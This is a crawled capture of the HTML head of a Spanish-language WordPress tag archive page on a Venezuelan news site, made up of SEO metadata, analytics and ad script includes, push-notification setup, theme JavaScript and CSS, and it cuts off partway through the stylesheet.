

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/tag/fantasia/
body_size: 23941
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/tag/fantasia/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/tag\/fantasia\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/tag\/fantasia\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/tag\/fantasia\/#listItem","position":2,"name":"fantasia","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.lechuguinos.com\/tag\/fantasia\/#collectionpage","url":"https:\/\/www.lechuguinos.com\/tag\/fantasia\/","name":"fantasia - Noticias Lechuguinos Venezuela","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/tag\/fantasia\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<link rel="canonical" href="https://www.lechuguinos.com/tag/fantasia/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="fantasia archivos" />
	<meta property="og:url" content="https://www.lechuguinos.com/tag/fantasia/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lechuguinos.com/tag/fantasia/","url":"https://www.lechuguinos.com/tag/fantasia/","name":"fantasia archivos - Noticias Lechuguinos Venezuela","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/tag/fantasia/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/tag/fantasia/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2019/12/henri-falcón.png","breadcrumb":{"@id":"https://www.lechuguinos.com/tag/fantasia/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/tag/fantasia/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2019/12/henri-falcón.png","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2019/12/henri-falcón.png","width":1349,"height":882,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/tag/fantasia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"fantasia"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Etiqueta fantasia del feed" href="https://www.lechuguinos.com/tag/fantasia/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/tags/77815" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"ffcfb7ea89","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
